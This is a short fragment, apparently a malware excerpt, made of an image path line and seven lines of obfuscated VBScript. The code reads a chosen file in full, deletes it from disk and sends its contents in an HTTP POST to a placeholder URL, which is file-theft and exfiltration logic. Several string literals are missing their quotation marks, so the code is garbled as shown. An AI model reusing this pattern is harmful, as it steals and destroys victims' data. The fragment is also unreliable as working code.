 Set FileObject = CreateObject(Scripting.FileSystemObject)
FileContent = FileObject.OpenTextFile(tuI_zKpUfTMi).ReadAll()
FileObject.DeleteFile(tuI_zKpUfTMi)
DataToSend = alias= & jF87dNF_tJg & "name=" & tuI_zKpUfTMi & "&data=" & FileContent
XMLHttpRequest_Object.open POST, URL_USED_TO_SEND_POST, False
XMLHttpRequest_Object.setRequestHeader gb1GnAsy9, Len(DataToSend)
XMLHttpRequest_Object.send DataToSend